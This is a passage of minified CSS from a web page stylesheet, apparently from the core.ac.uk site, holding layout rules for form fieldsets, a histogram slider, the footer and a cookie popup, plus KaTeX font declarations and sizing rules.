)}.fieldset-fieldset-2vQmh{border:1px solid var(--gray-300)}.fieldset-title-1yf3g{width:auto;font-size:.8rem;color:var(--primary)}.fieldset-boxes-3_sDQ{flex-wrap:wrap;justify-content:center}.fieldset-box-item-2sAPu,.fieldset-boxes-3_sDQ{display:flex;align-items:center}.fieldset-box-item-2sAPu{flex-basis:32%;min-width:auto;height:60px;margin:0 .2rem;cursor:pointer}.fieldset-box-item-2sAPu:hover,.fieldset-box-item-active-3j3M-{color:var(--white);background-color:var(--primary);transition-duration:.15s}.fieldset-description-ScE_H{display:flex;align-items:center}.fieldset-icon-2Y8M1{margin-right:.5rem}@media (--screen-until-desktop){.fieldset-box-item-2sAPu{flex-basis:100%}.fieldset-box-item-2sAPu:not(:last-child){margin-bottom:.5rem}}.histoslider-histoslider-e1hL_{box-sizing:border-box}.histoslider-histoslider-e1hL_,.histoslider-range-gykSf{position:relative}.histoslider-range-dots-1a0Ci{cursor:move;-webkit-user-select:none;-moz-user-select:none;user-select:none}.histoslider-histograms-jkdFi{cursor:pointer}.histoslider-histogram-item-2QAoA:hover{pointer-events:all;fill:var(--gray-500)}.histoslider-label-left-2oGjf,.histoslider-label-right-1uA2E{position:absolute;top:-1.5rem;padding:.5rem 1rem;color:var(--primary);background-color:var(--gray-100);border:1px solid transparent}.histoslider-label-left-2oGjf{left:-5.5rem}.histoslider-label-right-1uA2E{right:-5.5rem}.histoslider-info-3X3gT{position:absolute;right:0;bottom:2.3rem;width:100%;text-align:center}.histoslider-info-3X3gT span{display:block;font-size:.9rem;color:var(--gray-600)}.histoslider-info-box-TwKDC{position:relative;top:.2rem;display:inline-block;padding:.1rem .5rem;font-size:.8rem;background-color:var(--gray-100);border:1px solid var(--primary)}.histoslider-info-box-TwKDC:after,.histoslider-info-box-TwKDC:before{position:absolute;width:0;height:0;pointer-events:none;content:" ";border:solid rgba(255,0,0,0)}.histoslider-info-box-TwKDC:after{top:-10px;left:60%;margin-left:-18px;border-width:5px;border-bottom-color:var(--gray-100)}.histoslider-info-box-TwKDC:before{top:-11px;left:60%;margin-left:-18px;border-width:5px;border-bottom-color:var(--primary)}.histoslider-info-box-TwKDC span{display:inline-block;font-size:.8rem;color:var(--primary)}:root{--footer-max-width:90vw;--footer-padding-x:calc(50vw - var(--footer-max-width)/2);--footer-padding-y:2rem}@media (max-width:85rem){:root{--footer-padding-x:2rem;--footer-padding-y:1rem}}.footer-footer-7joNV{flex-shrink:0;width:100%;background-color:var(--gray-100)}.footer-container-1XrUr{display:flex;flex-wrap:wrap;justify-content:space-between;padding:2rem calc(50vw - 90vw/2);padding:var(--footer-padding-y) var(--footer-padding-x)}.footer-section-card-3esBH,.footer-section-logos-1_Ejr{flex-basis:23%}.footer-logos-28CCb{display:flex;margin-bottom:1rem}.footer-footer-main-logo-1jMdX{width:144px;height:48px}.footer-logo-icon-f7Kwu{width:3.75rem;height:3.75rem;margin-right:1rem}.footer-logo-icon-ou-1-Lr4{width:5.6rem;height:3.75rem}.footer-menu-2JIRS{display:flex;flex-basis:50%;justify-content:space-around;padding:0;margin:0}.footer-menu-title-2NNki{margin-bottom:16px;font-size:16px;font-style:normal;font-weight:500;color:#212121}.footer-contact-wrapper-17ZHP{display:flex;align-items:center;justify-content:flex-end;margin-top:24px}.footer-contact-2b5lt{margin-right:16px;font-size:14px;font-style:normal;font-weight:400;line-height:20px;color:#000}.footer-footer-icons-2NPaF{display:flex;gap:16px}.footer-footer-icon-2g_ak{width:36px;height:36px}.footer-item-1F33t a{line-height:2.3;color:var(--gray-800)}.footer-card-1yZdd{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:1rem;background-color:var(--white);box-shadow:var(--elevation-03)}.footer-card-title-3Uaog{margin-bottom:1rem}.footer-card-desc-30YMW{max-width:12rem}.footer-card-img-o-6kR{min-width:117px;min-height:72px;max-height:4.5rem}.footer-bottom-3E5D_{display:flex;align-items:center;padding:1rem;border-top:1px solid var(--gray-300)}.footer-logo-link-j8Agm{font-size:1.2rem;font-weight:600;color:var(--gray-700)}.footer-bottom-link-PaLMR{padding-left:2rem;color:var(--gray-700)}@media (max-width:48rem){.footer-section-logos-1_Ejr{display:flex;flex-basis:50%;flex-wrap:wrap;margin-bottom:1rem}.footer-logos-28CCb{margin-right:2rem}.footer-section-card-3esBH{flex-basis:50%;order:2}.footer-menu-2JIRS{flex-basis:70%;justify-content:space-between;order:3;margin-top:1rem}}@media (max-width:33rem){.footer-menu-2JIRS,.footer-section-card-3esBH,.footer-section-logos-1_Ejr{flex-basis:100%;padding-right:0}.footer-section-card-3esBH{order:1;margin-bottom:1rem}.footer-section-logos-1_Ejr{order:3}.footer-menu-2JIRS{order:2;margin-bottom:1rem}.footer-bottom-link-PaLMR{padding-left:1rem}}@media (max-width:22.5rem){.footer-bottom-3E5D_{flex-wrap:wrap}.footer-logo-link-j8Agm{order:4}}.cookies-popup-2NSSr{position:fixed;bottom:0;z-index:5;flex-wrap:wrap;align-items:center;justify-content:space-between;width:100%;padding:1.5rem var(--page-padding-x);color:var(--white);background-color:var(--primary);opacity:1;animation:cookies-fade-2P7TX 1s linear}.cookies-popup-2NSSr,.cookies-popup-body-1VEen{display:flex}.cookies-popup-body-1VEen p{padding:0;margin:0}.cookies-popup-link-o-JpP{margin-left:1rem;color:var(--white);text-decoration:underline}.cookies-popup-actions-qIUXY{display:flex;justify-content:space-around}@media (max-width:950px){.cookies-popup-actions-qIUXY{margin-top:1rem}}.cookies-popup-button-17h9a{margin:0 .5rem}.cookies-popup-button-17h9a,.cookies-popup-button-17h9a:nth-child(2){color:var(--primary);background-color:var(--white)}@keyframes cookies-fade-2P7TX{0%{opacity:0}to{opacity:1}}@font-face{font-family:KaTeX_AMS;font-style:normal;font-weight:400;src:url(https://core.ac.uk/_next/static/media/KaTeX_AMS-Regular.73ea273a72f4aca30ca528cf9117470a.woff2) format("woff2"),url(https://core.ac.uk/_next/static/media/KaTeX_AMS-Regular.d562e886c52f12660a41eea8d05af757.woff) format("woff"),url(https://core.ac.uk/_next/static/media/KaTeX_AMS-Regular.853be92419a6c3766b9afe7a7c3e32fa.ttf) format("truetype")}@font-face{font-family:KaTeX_Caligraphic;font-style:normal;font-weight:700;src:url(https://core.ac.uk/_next/static/media/KaTeX_Caligraphic-Bold.a1abf90dfd72792a577a5a43382bb0e4.woff2) format("woff2"),url(https://core.ac.uk/_next/static/media/KaTeX_Caligraphic-Bold.d757c535a2e5902f1325192d99e0c965.woff) format("woff"),url(https://core.ac.uk/_next/static/media/KaTeX_Caligraphic-Bold.7489a2fbfb9bfe70442031a27fb57a21.ttf) format("truetype")}@font-face{font-family:KaTeX_Caligraphic;font-style:normal;font-weight:400;src:url(https://core.ac.uk/_next/static/media/KaTeX_Caligraphic-Regular.d6484fce1ef428d5bd94a903d7973395.woff2) format("woff2"),url(https://core.ac.uk/_next/static/media/KaTeX_Caligraphic-Regular.db074fa22cf224af93d7b2122b1fab93.woff) format("woff"),url(https://core.ac.uk/_next/static/media/KaTeX_Caligraphic-Regular.7e873d3833eb108a0758be45cd29e907.ttf) format("truetype")}@font-face{font-family:KaTeX_Fraktur;font-style:normal;font-weight:700;src:url(https://core.ac.uk/_next/static/media/KaTeX_Fraktur-Bold.931d67ea207ab37ee693ff155ff4d7a6.woff2) format("woff2"),url(https://core.ac.uk/_next/static/media/KaTeX_Fraktur-Bold.354501bac435c3264834b80301089bad.woff) format("woff"),url(https://core.ac.uk/_next/static/media/KaTeX_Fraktur-Bold.4c761b3711973ab04edf7ea6f1fbacdc.ttf) format("truetype")}@font-face{font-family:KaTeX_Fraktur;font-style:normal;font-weight:400;src:url(https://core.ac.uk/_next/static/media/KaTeX_Fraktur-Regular.172d3529b26f8cedef6b5ddef7546e02.woff2) format("woff2"),url(https://core.ac.uk/_next/static/media/KaTeX_Fraktur-Regular.6fdf0ac577be0ba82a4c9a89b8eef91b.woff) format("woff"),url(https://core.ac.uk/_next/static/media/KaTeX_Fraktur-Regular.ed305b5434865e06ffde7da0d28101af.ttf) format("truetype")}@font-face{font-family:KaTeX_Main;font-style:normal;font-weight:700;src:url(https://core.ac.uk/_next/static/media/KaTeX_Main-Bold.39890742bc957b368704509bb2f4163c.woff2) format("woff2"),url(https://core.ac.uk/_next/static/media/KaTeX_Main-Bold.0c3b8929d377c0e9b2f3a9c872e3337b.woff) format("woff"),url(https://core.ac.uk/_next/static/media/KaTeX_Main-Bold.8169508bf58f8bd92ad8a768ede68a18.ttf) format("truetype")}@font-face{font-family:KaTeX_Main;font-style:italic;font-weight:700;src:url(https://core.ac.uk/_next/static/media/KaTeX_Main-BoldItalic.20f389c4120be058d80a3cd6a2f5a9b9.woff2) format("woff2"),url(https://core.ac.uk/_next/static/media/KaTeX_Main-BoldItalic.428978dc7837d46de0916f266f5a43df.woff) format("woff"),url(https://core.ac.uk/_next/static/media/KaTeX_Main-BoldItalic.828abcb200061cffbaae1f0498f821a8.ttf) format("truetype")}@font-face{font-family:KaTeX_Main;font-style:italic;font-weight:400;src:url(https://core.ac.uk/_next/static/media/KaTeX_Main-Italic.fe2176f79edaa716e6212cca53949439.woff2) format("woff2"),url(https://core.ac.uk/_next/static/media/KaTeX_Main-Italic.fd947498bc16392e76c23adf58513fb3.woff) format("woff"),url(https://core.ac.uk/_next/static/media/KaTeX_Main-Italic.fa675e5e4bec9eb250b6a8cac09b189b.ttf) format("truetype")}@font-face{font-family:KaTeX_Main;font-style:normal;font-weight:400;src:url(https://core.ac.uk/_next/static/media/KaTeX_Main-Regular.f650f111a3b890d116f1ba740b7e3de3.woff2) format("woff2"),url(https://core.ac.uk/_next/static/media/KaTeX_Main-Regular.4f35fbcc9ee8614c2bcc8c28314db234.woff) format("woff"),url(https://core.ac.uk/_next/static/media/KaTeX_Main-Regular.9eba1d77abcf2aa6e94e823d52be546b.ttf) format("truetype")}@font-face{font-family:KaTeX_Math;font-style:italic;font-weight:700;src:url(https://core.ac.uk/_next/static/media/KaTeX_Math-BoldItalic.dcbcbd93bac0470b462db6f9708a658c.woff2) format("woff2"),url(https://core.ac.uk/_next/static/media/KaTeX_Math-BoldItalic.3f07ed67f06c720120cedd0bad5f60e2.woff) format("woff"),url(https://core.ac.uk/_next/static/media/KaTeX_Math-BoldItalic.bf2d440b3a42ea78a998ccd32eb09d88.ttf) format("truetype")}@font-face{font-family:KaTeX_Math;font-style:italic;font-weight:400;src:url(https://core.ac.uk/_next/static/media/KaTeX_Math-Italic.6d3d25f4820d0da8f01fa3d2c7cbb8c2.woff2) format("woff2"),url(https://core.ac.uk/_next/static/media/KaTeX_Math-Italic.96759856b4e70f3a83385d07e0d33b03.woff) format("woff"),url(https://core.ac.uk/_next/static/media/KaTeX_Math-Italic.8a5f936332e8028c7278a3a25db00925.ttf) format("truetype")}@font-face{font-family:"KaTeX_SansSerif";font-style:normal;font-weight:700;src:url(https://core.ac.uk/_next/static/media/KaTeX_SansSerif-Bold.95591a929f0d32aa282a90ba5acf81f0.woff2) format("woff2"),url(https://core.ac.uk/_next/static/media/KaTeX_SansSerif-Bold.b9cd458ac6d5889ff9c388cf91b8ad51.woff) format("woff"),url(https://core.ac.uk/_next/static/media/KaTeX_SansSerif-Bold.5b49f4993ae22d7975b413caed1a4c01.ttf) format("truetype")}@font-face{font-family:"KaTeX_SansSerif";font-style:italic;font-weight:400;src:url(https://core.ac.uk/_next/static/media/KaTeX_SansSerif-Italic.7d393d382f3e7fb1c637280a90a3434b.woff2) format("woff2"),url(https://core.ac.uk/_next/static/media/KaTeX_SansSerif-Italic.8d593cfaa96238d5e2f8af9e11cc5a68.woff) format("woff"),url(https://core.ac.uk/_next/static/media/KaTeX_SansSerif-Italic.b257a18c016f37ee45430f59757a0db9.ttf) format("truetype")}@font-face{font-family:"KaTeX_SansSerif";font-style:normal;font-weight:400;src:url(https://core.ac.uk/_next/static/media/KaTeX_SansSerif-Regular.cd5e231e0cc53b2cb2c029b09b917782.woff2) format("woff2"),url(https://core.ac.uk/_next/static/media/KaTeX_SansSerif-Regular.02271ec5cb9f5b4588ac53d7efbe6de8.woff) format("woff"),url(https://core.ac.uk/_next/static/media/KaTeX_SansSerif-Regular.2f7bc363fc5424ebda5903f74c404a99.ttf) format("truetype")}@font-face{font-family:KaTeX_Script;font-style:normal;font-weight:400;src:url(https://core.ac.uk/_next/static/media/KaTeX_Script-Regular.c81d1b2a4b75d3eded6059a210910a6b.woff2) format("woff2"),url(https://core.ac.uk/_next/static/media/KaTeX_Script-Regular.073b3402d036714b43709614d1da717a.woff) format("woff"),url(https://core.ac.uk/_next/static/media/KaTeX_Script-Regular.fc9ba5249878cd8f8d885c1f42b0f43d.ttf) format("truetype")}@font-face{font-family:KaTeX_Size1;font-style:normal;font-weight:400;src:url(https://core.ac.uk/_next/static/media/KaTeX_Size1-Regular.6eec866c69313624be6061a5c86f0944.woff2) format("woff2"),url(https://core.ac.uk/_next/static/media/KaTeX_Size1-Regular.0108e89c9003e8c14ea3c4e99b09653e.woff) format("woff"),url(https://core.ac.uk/_next/static/media/KaTeX_Size1-Regular.6de7d4b539221a49e9e241b734653ecf.ttf) format("truetype")}@font-face{font-family:KaTeX_Size2;font-style:normal;font-weight:400;src:url(https://core.ac.uk/_next/static/media/KaTeX_Size2-Regular.2960900c4f271311eb36d175a209aa0a.woff2) format("woff2"),url(https://core.ac.uk/_next/static/media/KaTeX_Size2-Regular.3a99e70aee4076660d38b312c7cac2f9.woff) format("woff"),url(https://core.ac.uk/_next/static/media/KaTeX_Size2-Regular.57f5c1837853986ea1dbadbb8f4f6074.ttf) format("truetype")}@font-face{font-family:KaTeX_Size3;font-style:normal;font-weight:400;src:url(https://core.ac.uk/_next/static/media/KaTeX_Size3-Regular.e1951519f6f0596f735635e962d5b82c.woff2) format("woff2"),url(https://core.ac.uk/_next/static/media/KaTeX_Size3-Regular.7947224e8a9914fa332b16515176ce0d.woff) format("woff"),url(https://core.ac.uk/_next/static/media/KaTeX_Size3-Regular.8d6b6822586eea3d3b2076d171808949.ttf) format("truetype")}@font-face{font-family:KaTeX_Size4;font-style:normal;font-weight:400;src:url(https://core.ac.uk/_next/static/media/KaTeX_Size4-Regular.e418bf257af1052628d8c981d158674c.woff2) format("woff2"),url(https://core.ac.uk/_next/static/media/KaTeX_Size4-Regular.aeffd8025cba3647f1a6c07f222d985e.woff) format("woff"),url(https://core.ac.uk/_next/static/media/KaTeX_Size4-Regular.4ad7c7e8bb8d10a34bb7c4bb567cef92.ttf) format("truetype")}@font-face{font-family:KaTeX_Typewriter;font-style:normal;font-weight:400;src:url(https://core.ac.uk/_next/static/media/KaTeX_Typewriter-Regular.c295e7f71970f03c0549228b1c18120a.woff2) format("woff2"),url(https://core.ac.uk/_next/static/media/KaTeX_Typewriter-Regular.4c6b94fd1d07f8beff7cf3364d4d4555.woff) format("woff"),url(https://core.ac.uk/_next/static/media/KaTeX_Typewriter-Regular.c5c02d763c89380dcb4ed359e15d0897.ttf) format("truetype")}.katex{text-rendering:auto;font:normal 1.21em KaTeX_Main,Times New Roman,serif;line-height:1.2;text-indent:0}.katex *{-ms-high-contrast-adjust:none!important;border-color:currentColor}.katex .katex-version:after{content:"0.16.9"}.katex .katex-mathml{clip:rect(1px,1px,1px,1px);border:0;height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.katex .katex-html>.newline{display:block}.katex .base{position:relative;white-space:nowrap;width:-moz-min-content;width:min-content}.katex .base,.katex .strut{display:inline-block}.katex .textbf{font-weight:700}.katex .textit{font-style:italic}.katex .textrm{font-family:KaTeX_Main}.katex .textsf{font-family:KaTeX_SansSerif}.katex .texttt{font-family:KaTeX_Typewriter}.katex .mathnormal{font-family:KaTeX_Math;font-style:italic}.katex .mathit{font-family:KaTeX_Main;font-style:italic}.katex .mathrm{font-style:normal}.katex .mathbf{font-family:KaTeX_Main;font-weight:700}.katex .boldsymbol{font-family:KaTeX_Math;font-style:italic;font-weight:700}.katex .amsrm,.katex .mathbb,.katex .textbb{font-family:KaTeX_AMS}.katex .mathcal{font-family:KaTeX_Caligraphic}.katex .mathfrak,.katex .textfrak{font-family:KaTeX_Fraktur}.katex .mathboldfrak,.katex .textboldfrak{font-family:KaTeX_Fraktur;font-weight:700}.katex .mathtt{font-family:KaTeX_Typewriter}.katex .mathscr,.katex .textscr{font-family:KaTeX_Script}.katex .mathsf,.katex .textsf{font-family:KaTeX_SansSerif}.katex .mathboldsf,.katex .textboldsf{font-family:KaTeX_SansSerif;font-weight:700}.katex .mathitsf,.katex .textitsf{font-family:KaTeX_SansSerif;font-style:italic}.katex .mainrm{font-family:KaTeX_Main;font-style:normal}.katex .vlist-t{border-collapse:collapse;display:inline-table;table-layout:fixed}.katex .vlist-r{display:table-row}.katex .vlist{display:table-cell;position:relative;vertical-align:bottom}.katex .vlist>span{display:block;height:0;position:relative}.katex .vlist>span>span{display:inline-block}.katex .vlist>span>.pstrut{overflow:hidden;width:0}.katex .vlist-t2{margin-right:-2px}.katex .vlist-s{display:table-cell;font-size:1px;min-width:2px;vertical-align:bottom;width:2px}.katex .vbox{align-items:baseline;display:inline-flex;flex-direction:column}.katex .hbox{width:100%}.katex .hbox,.katex .thinbox{display:inline-flex;flex-direction:row}.katex .thinbox{max-width:0;width:0}.katex .msupsub{text-align:left}.katex .mfrac>span>span{text-align:center}.katex .mfrac .frac-line{border-bottom-style:solid;display:inline-block;width:100%}.katex .hdashline,.katex .hline,.katex .mfrac .frac-line,.katex .overline .overline-line,.katex .rule,.katex .underline .underline-line{min-height:1px}.katex .mspace{display:inline-block}.katex .clap,.katex .llap,.katex .rlap{position:relative;width:0}.katex .clap>.inner,.katex .llap>.inner,.katex .rlap>.inner{position:absolute}.katex .clap>.fix,.katex .llap>.fix,.katex .rlap>.fix{display:inline-block}.katex .llap>.inner{right:0}.katex .clap>.inner,.katex .rlap>.inner{left:0}.katex .clap>.inner>span{margin-left:-50%;margin-right:50%}.katex .rule{border:0 solid;display:inline-block;position:relative}.katex .hline,.katex .overline .overline-line,.katex .underline .underline-line{border-bottom-style:solid;display:inline-block;width:100%}.katex .hdashline{border-bottom-style:dashed;display:inline-block;width:100%}.katex .sqrt>.root{margin-left:.27777778em;margin-right:-.55555556em}.katex .fontsize-ensurer.reset-size1.size1,.katex .sizing.reset-size1.size1{font-size:1em}.katex .fontsize-ensurer.reset-size1.size2,.katex .sizing.reset-size1.size2{font-size:1.2em}.katex .fontsize-ensurer.reset-size1.size3,.katex .sizing.reset-size1.size3{font-size:1.4em}.katex .fontsize-ensurer.reset-size1.size4,.katex .sizing.reset-size1.size4{font-size:1.6em}.katex .fontsize-ensurer.reset-size1.size5,.katex .sizing.reset-size1.size5{font-size:1.8em}.katex .fontsize-ensurer.reset-size1.size6,.katex .sizing.reset-size1.size6{font-size:2em}.katex .fontsize-ensurer.reset-size1.size7,.katex .sizing.reset-size1.size7{font-size:2.4em}.katex .fontsize-ensurer.reset-size1.size8,.katex .sizing.reset-size1.size8{font-size:2.88em}.katex .fontsize-ensurer.reset-size1.size9,.katex .sizing.reset-size1.size9{font-size:3.456em}.katex .fontsize-ensurer.reset-size1.size10,.katex .sizing.reset-size1.size10{font-size:4.148em}.katex .fontsize-ensurer.reset-size1.size11,.katex .sizing.reset-size1.size11{font-size:4.976em}.katex .fontsize-ensurer.reset-size2.size1,.katex .sizing.reset-size2.size1{font-size:.83333333em}.katex .fontsize-ensurer.reset-size2.size2,.katex .sizing.reset-size2.size2{font-size:1em}.katex .fontsize-ensurer.reset-size2.size3,.katex .sizing.reset-size2.size3{font-size:1.16666667em}.katex .fontsize-ensurer.reset-size2.size4,.katex .sizing.reset-size2.size4{font-size:1.33333333em}.katex .fontsize-ensurer.reset-size2.size5,.katex .sizing.reset-size2.size5{font-size:1.5em}.katex .fontsize-ensurer.reset-size2.size6,.katex .sizing.reset-size2.size6{font-size:1.66666667em}.katex .fontsize-ensurer.reset-size2.size7,.katex .sizing.reset-size2.size7{font-size:2em}.katex .fontsize-ensurer.reset-size2.size8,.katex .sizing.reset-size2.size8{font-size:2.4em}.katex .fontsize-ensurer.reset-size2.size9,.katex .sizing.reset-size2.size9{font-size:2.88em}.katex .fontsize-ensurer.reset-size2.size10,.katex .sizing.reset-size2.size10{font-size:3.45666667em}.katex .fontsize-ensurer.reset-size2.size11,.katex .sizing.reset-size2.size11{font-size:4.14666667em}.katex .fontsize-ensurer.reset-size3.size1,.katex .sizing.reset-size3.size1{font-size:.71428571em}.katex .fontsize-ensurer.reset-size3.size2,.katex .sizing.reset-size3.size2{font-size:.85714286em}.katex .fontsize-ensurer.reset-size3.size3,.katex .sizing.reset-size3.size3{font-size:1em}.katex .fontsize-ensurer.reset-size3.size4,.katex .sizing.reset-size3.size4{font-size:1.14285714em}.katex .fontsize-ensurer.reset-size3.size5,.katex .sizing.reset-size3.size5{font-size:1.28571429em}.katex .fontsize-ensurer.reset-size3.size6,.katex .sizing.reset-size3.size6{font-size:1.42857143em}.katex .fontsize-ensurer.reset-size3.size7,.katex .sizing.reset-size3.size7{font-size:1.71428571em}.katex .fontsize-ensurer.reset-size3.size8,.katex .sizing.reset-size3.size8{font-size:2.05714286em}.katex .fontsize-ensurer.reset-size3.size9,.katex .sizing.reset-size3.size9{font-size:2.46857143em}.katex .fontsize-ensurer.reset-size3.size10,.katex .sizing.reset-size3.size10{font-size:2.96285714em}.katex .fontsize-ensurer.reset-size3.size11,.katex .sizing.reset-size3.size11{font-size:3.55428571em}.katex .fontsize-ensurer.reset-size4.size1,.katex .sizing.reset-size4.size1{font-size:.625em}.katex .fontsize-ensurer.reset-size4.size2,.katex .sizing.reset-size4.size2{font-size:.75em}.katex .fontsize-ensurer.reset-size4.size3,.katex .sizing.reset-size4.size3{font-size:.875em}.katex .fontsize-ensurer.reset-size4.size4,.katex .sizing.reset-size4.size4{font-size:1em}.katex .fontsize-ensurer.reset-size4.size5,.katex .sizing.reset-size4.size5{font-size:1.125em}.katex .fontsize-ensurer.reset-size4.size6,.katex .sizing.reset-size4.size6{font-size:1.25em}.katex .fontsize-ensurer.reset-size4.size7,.katex .sizing.reset-size4.size7{font-size:1.5em}.katex .fontsize-ensurer.reset-size4.size8,.katex .sizing.reset-size4.size8{font-size:1.8em}.katex .fontsize-ensurer.reset-size4.size9,.katex .sizing.reset-size4.size9{font-size:2.16em}.katex .fontsize-ensurer.reset-size4.size10,.katex .sizing.reset-size4.size10{font-size:2.5925em}.katex .fontsize-ensurer.reset-size4.size11,.katex .sizing.reset-size4.size11{font-size:3.11em}.katex .fontsize-ensurer.reset-size5.size1,.katex .sizing.reset-size5.size1{font-size:.55555556em}.katex .fontsize-ensurer.reset-size5.size2,.katex .sizing.reset-size5.size2{font-size:.66666667em}.katex .fontsize-ensurer.reset-size5.size3,.katex .sizing.reset-size5.size3{font-size:.77777778em}.katex .fontsize-ensurer.reset-size5.size4,.katex .sizing.reset-size5.size4{font-size:.88888889em}.katex .fontsize-ensurer.reset-size5.size5,.katex .sizing.reset-size5.size5{font-size:1em}.katex .fontsize-ensurer.reset-size5.size6,.katex .sizing.reset-size5.size6{font-size:1.11111111em}.katex .fontsize-ensurer.reset-size5.size7,.katex .sizing.reset-size5.size7{font-size:1.33333333em}.katex .fontsize-ensurer.reset-size5.size8,.katex .sizing.reset-size5.size8{font-size:1.6em}.katex .fontsize-ensurer.reset-size5.size9,.katex .sizing.reset-size5.size9{font-size:1.92em}.katex .fontsize-ensurer.reset-size5.size10,.katex .sizing.reset-size5.size10{font-size:2.30444444em}.katex .fontsize-ensurer.reset-size5.size11,.katex .sizing.reset-size5.size11{font-size:2.76444444em}.katex .fontsize-ensurer.reset-size6.size1,.katex .sizing.reset-size6.size1{font-size:.5em}.katex .fontsize-ensurer.reset-size6.size2,.katex .sizing.reset-size6.size2{font-size:.6em}.katex .fontsize-ensurer.reset-size6.size3,.katex .sizing.reset-size6.size3{font-size:.7em}.katex .fontsize-ensurer.reset-size6.size4,.katex .sizing.reset-size6.size4{font-size:.8em}.katex .fontsize-ensurer.reset-size6.size5,.katex .sizing.reset-size6.size5{font-size:.9em}.katex .fontsize-ensurer.reset-size6.size6,.katex .sizing.reset-size6.size6{font-size:1em}.katex .fontsize-ensurer.reset-size6.size7,.katex .sizing.reset-size6.size7{font-size:1.2em}.katex .fontsize-ensurer.reset-size6.size8,.katex .sizing.reset-size6.size8{font-size:1.44em}.katex .fontsize-ensurer.reset-size6.size9,.katex .sizing.reset-size6.size9{font-size:1.728em}.katex .fontsize-ensurer.reset-size6.size10,.katex .sizing.reset-size6.size10{font-size:2.074em}.katex .fontsize-ensurer.reset-size6.size11,.katex .sizing.reset-size6.size11{font-size:2.488em}.katex .fontsize-ensurer.reset-size7.size1,.katex .sizing.reset-size7.size1{font-size:.41666667em}.katex .fontsize-ensurer.reset-size7.size2,.katex .sizing.reset-size7.size2{font-size:.5em}.katex .fontsize-ensurer.reset-size7.size3,.katex .sizing.reset-size7.size3{font-size:.58333333em}.katex .fontsize-ensurer.reset-size7.size4,.katex .sizing.reset-size7.size4{font-size:.66666667em}.katex .fontsize-ensurer.reset-size7.size5,.katex .sizing.reset-size7.size5{font-size:.75em}.katex .fontsize-ensurer.reset-size7.size6,.katex .sizing.reset-size7.size6{font-size:.83333333em}.katex .fontsize-ensurer.reset-size7.size7,.katex .sizing.reset-size7.size7{font-size:1em}.katex .fontsize-ensurer.reset-size7.size8,.katex .sizing.reset-size7.size8{font-size:1.2em}.katex .fontsize-ensurer.reset-size7.size9,.katex .sizing.reset-size7.size9{font-size:1.44em}.katex .fontsize-ensurer.reset-size7.size10,.katex .sizing.reset-size7.size10{font-size:1.72833333em}.katex .fontsize-ensurer.reset-size7.size11,.katex .sizing.reset-size7.size11{font-size:2.07333333em}.katex .fontsize-ensurer.reset-size8.size1,.katex .sizing.reset-size8.size1{font-size:.34722222em}.katex .fontsize-ensurer.reset-size8.size2,.katex .sizing.reset-size8.size2{font-size:.41666667em}.katex .fontsize-ensurer.reset-size8.size3,.katex .sizing.reset-size8.size3{font-size:.48611111em}.katex .fontsize-ensurer.reset-size8.size4,.katex .sizing.reset-size8.size4{font-size:.55555556em}.katex .fontsize-ensurer.reset-size8.size5,.katex .sizing.reset-size8.size5{font-size:.625em}.katex .fontsize-ensurer.reset-size8.size6,.katex .sizing.reset-size8.size6{font-size:.69444444em}.katex .fontsize-ensurer.reset-size8.size7,.katex .sizing.reset-size8.size7{font-size:.83333333em}.katex .fontsize-ensurer.reset-size8.size8,.katex .sizing.reset-size8.size8{font-size:1em}.katex .fontsize-ensurer.reset-size8.size9,.katex .sizing.reset-size8.size9{font-size:1.2em}.katex .fontsize-ensurer.reset-size8.size10,.katex .sizing.reset-size8.size10{font-size:1.44027778em}.katex .fontsize-ensurer.reset-size8.size11,.katex .sizing.reset-size8.size11{font-size:1.72777778em}.katex .fontsize-ensurer.reset-size9.size1,.katex .sizing.reset-size9.size1{font-size:.28935185em}.katex .fontsize-ensurer.reset-size9.size2,.katex .sizing.reset-size9.size2{font-size:.34722222em}.katex .fontsize-ensurer.reset-size9.size3,.katex .sizing.reset-size9.size3{font-size:.40509259em}.katex .fontsize-ensurer.reset-size9.size4,.katex .sizing.reset-size9.size4{font-size:.46296296em}.katex .fontsize-ensurer.reset-size9.size5,.katex .sizing.reset-size9.size5{font-size:.52083333em}.katex .fontsize-ensurer.reset-size9.size6,.katex .sizing.reset-size9.size6{font-size:.5787037em}.katex .fontsize-ensurer.reset-size9.size7,.katex .sizing.reset-size9.size7{font-size:.69444444em}.katex .fontsize-ensurer.reset-size9.size8,.katex .sizing.reset-size9.size8{font-size:.83333333em}.katex .fontsize-ensurer.reset-size9.size9,.katex .sizing.reset-size9.size9{font-size:1em}.katex .fontsize-ensurer.reset-size9.size10,.katex .sizing.reset-size9.size10{font-size:1.20023148em}.katex .fontsize-ensurer.reset-size9.size11,.katex .sizing.reset-size9.size11{font-size:1.43981481em}.katex .fontsize-ensurer.reset-size10.size1,.katex .sizing.reset-size10.size1{font-size:.24108004em}.katex .fontsize-ensurer.reset-size10.size2,.katex .sizing.reset-size10.size2{font-size:.28929605em}.katex .fontsize-ensurer.reset-size10.size3,.katex .sizing.reset-size10.size3{font-size:.33751205em}.katex .fontsize-ensurer.reset-size10.size4,.katex .sizing.reset-size10.size4{font-size:.38572806em}.katex .fontsize-ensurer.reset-size10.size5,.katex .sizing.reset-size10.size5{font-size:.43394407em}.katex .fontsize-ensurer.reset-size10.size6,.katex .sizing.reset-size10.size6{font-size:.48216008em}.katex .fontsize-ensurer.reset-size10.size7,.katex .sizing.reset-size10.size7{font-size:.57859209em}.katex .fontsize-ensurer.reset-size10.size8,.katex .sizing.reset-size10.size8{font-size:.69431051em}.katex .fontsize-ensurer.reset-size10.size9,.katex .sizing.reset-size10.size9{font-size:.83317261em}.katex .fontsize-ensurer.reset-size10.size10,.katex .sizing.reset-size10.size10{font-size:1em}.katex .fontsize-ensurer.reset-size10.size11,.katex .sizing.reset-size10.size11{font-size:1.19961427em}.katex .fontsize-ensurer.reset-size11.size1,.katex .sizing.reset-size11.size1{font-size:.20096463em}.katex .fontsize-ensurer.reset-size11.size2,.katex .sizing.reset-size11.size2{font-size:.24115756em}.katex .fontsize-ensurer.reset-size11.size3,.katex .sizing.reset-size11.size3{font-size:.28135048em}.katex .fontsize-ensurer.reset-size11.size4,.katex .sizing.reset-size11.size4{font-size:.32154341em}.katex .fontsize-ensurer.reset-size11.size5,.katex .sizing.reset-size11.size5{font-size:.36173633em}.katex .fontsize-ensurer.reset-size11.size6,.katex .sizing.reset-size11.size6{font-size:.40192926em}.katex .fontsize-ensurer.reset-size11.size7,.katex .sizing.reset-size11.size7{font-size:.48231511em}.katex 